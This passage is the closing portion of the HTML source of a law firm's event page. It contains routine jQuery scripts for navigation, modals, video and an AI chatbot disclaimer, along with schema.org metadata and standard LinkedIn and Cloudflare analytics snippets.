                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/events/winter-2022-employment-law-update-december-2022-werner",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/events/",
               "name": "Events News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6e1b04b9f8d858',t:'MTc2OTkxMzg1MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



